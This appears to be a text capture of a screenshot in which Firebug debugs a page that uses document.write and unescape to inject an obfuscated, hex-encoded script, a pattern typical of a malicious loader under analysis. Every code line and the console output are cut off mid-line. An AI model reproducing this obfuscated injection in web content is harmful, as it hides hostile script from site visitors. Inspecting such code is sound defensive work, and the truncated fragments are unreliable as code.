 Firebug - Try
Console HTML CSS Script DOM Net Cookies
Use #<number> to go to line
all Web.html {}
Watch Stack Breakpoints
1 <html>
2 <head><title>Try</title></head>
3 <body>
4 <script>
5 debugger ;
6 document.write
7 (unescape("%3Cscript%3Etry%20%7Bfunc
8 function QC1045(PDB9E4){var M1FDAB=a
9 document.write(G82B54);}
10 QC1045('46687335686C4662756846646466
11 </script>
12 </body>
13 </html>
RW undefined
So "FD"
VO undefined
Vw "/html/"
aU "<script>function Mh(cG,pw){ var bN=new Date();var TB= new Date(); TB.s
function EF(){ var rI=24,GP="01234567890abcdef";var jh=""; for(WB=0; WB
ai "s1fZE"
jJ [ "FF", "Fp", "FO", 76 more... ]
lU "2"
uI "FFFpFOFAFUFaFdFDFkFHFmFO...BFoFlFFpFFpFOFAFUFaFdFD"
EF EF()
Mh Mh(cG, pw)
QC1045 QC1045(PDB9E4)
uH uH(qa)
InstallTrigger InstallTriggerImpl { SKIN=1, LOCALE=2, CONTENT=4, more... }
applicationCache 0 items in offline cache
closed false
console Console { log=log(), info=info(), warn=warn(), more... }
content Window Web.html
crypto Crypto { subtle=SubtleCrypto, getRandomValues=getRandomValues() }
devicePixelRatio 1
document Document Web.html
external External { AddSearchProvider=AddSearchProvider(), IsSearchProviderInstalled=
frameElement null
frames Window Web.html
fullScreen false
history 2 history entries
indexedDB IDBFactory { open=open(), deleteDatabase=deleteDatabase(), cmp=cmp() }
QJ !
r/actors/we
urce://gre/
/server/act
toolkit/loa
l
ion: TypeEr
/gre/module
r/actors/we
urce://gre/
/server/act
toolkit/loa
efox 2> /dev/null
Web
[Web.html - SciTE]
Try - Mozilla Fire...
Firebug - Try
Search
11
ENG
US
3:17 pm
26/1/2023
2